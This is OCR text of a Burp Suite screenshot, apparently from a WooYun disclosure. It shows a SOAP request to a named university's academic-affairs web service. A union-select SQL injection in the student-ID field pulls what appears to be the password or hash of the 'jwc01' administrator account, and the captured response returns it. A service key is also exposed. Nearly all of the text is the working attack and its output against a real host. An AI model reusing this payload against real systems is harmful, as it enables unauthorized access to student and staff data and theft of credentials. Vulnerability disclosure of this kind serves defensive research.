 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://zhjw.jju.edu.cn ?
Request
Raw Params Headers Hex XML
POST /service.asmx HTTP/1.1
Host: zhjw.jju.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 947
SOAPAction: "http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,N
ull,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,
Null,Null,Null,Null,Null,Null,Null,Null,Null,Null from yhb where
yhm='jwc01</xh>
<xnxq xsi:type="xsd:string">2013-2014-1</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
Content-Type: text/xml; charset=utf-8
Content-Length: 2058
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:tns="http://tempuri.org/" xmlns:types="http://tempuri.org/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><q1:Ge
tStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInfo"><GetStuChec
kinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinInfoDTO
id="id1" xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh xsi:type="xsd:string"
/><xh xsi:type="xsd:string">JJcw/}10EA</xh><xm
xsi:type="xsd:string" /><xb xsi:type="xsd:string" /><xy
xsi:type="xsd:string" /><xi xsi:type="xsd:string" /><zymc
xsi:type="xsd:string" /><xzb xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq xsi:type="xsd:string" /><zzmm
xsi:type="xsd:string" /><mz xsi:type="xsd:string" /><jg
xsi:type="xsd:string" /><lydq xsi:type="xsd:string" /><csd
xsi:type="xsd:string" /><xz xsi:type="xsd:string" /><by
xsi:type="xsd:string" /><lxdh xsi:type="xsd:string" /><
? < + > Type a search term matches
www.wooyun.org